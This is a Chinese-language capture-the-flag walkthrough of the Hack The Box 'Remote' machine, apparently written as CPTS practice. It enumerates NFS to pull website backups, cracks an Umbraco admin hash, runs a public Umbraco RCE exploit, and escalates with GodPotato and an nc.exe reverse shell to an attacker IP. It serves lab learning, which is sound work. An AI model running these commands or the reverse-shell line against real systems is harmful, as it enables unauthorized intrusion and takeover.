CPTS Remote 复现



nmap -A -T4 -p- -n -Pn 10.10.10.180

111端口NFS

RPCBind + NFS,如果你发现服务 NFS,那么你可能能够列出和下载(也许还可以上传)文件:

NFS 是一个为 客户端/服务器 设计的系统,使用户能够像访问本地目录中的文件一样,无缝地通过网络访问文件。

默认端口:2049/TCP/UDP(版本 4 除外,只需要 TCP 或 UDP)。

这可以用来 获取 NFSv3 服务器的信息,例如 导出 列表、谁被 允许访问 这些导出,以及哪些客户端已连接(如果客户端在未告知服务器的情况下断开连接,这可能不



showmount -e 10.10.10.180

挂载

mount -t nfs 10.10.10.180:/site_backups ./site_backups -o nolock



好像是网站备份文件

枚举网站

写着Umbraco Forms是渲染此表单所必需的。安装非常简单,您只需前往后台的Umbraco Forms部分,点击安装即可! 😃



来到了一个登陆页面



发现hash

adminadmin@htb.localb 8be16afba8c314ad33d812f22a04991b90e2aaa



尝试破解



john --wordlist=/usr/share/wordlists/rockyou.txt ./hash

拿到凭据

admin@htb.local : baconandcheese



成功登陆后台



版本为7.12.4,存在RCE命令执行



payload:

https://github.com/Jonoans/Umbraco-RCE

python3 exploit.py -u admin@htb.local -p baconandcheese -i 10.10.14.25 -w http://10.10.10.180

成功拿到shell

然后



whoami /all

发现SeImpersonatePrivilege,



上传nc和GodPotato

./GodPotato-NET4.exe -cmd "cmd /c C:\Users\Public\nc.exe 10.10.14.25 8080 -e cmd.exe"

成功提权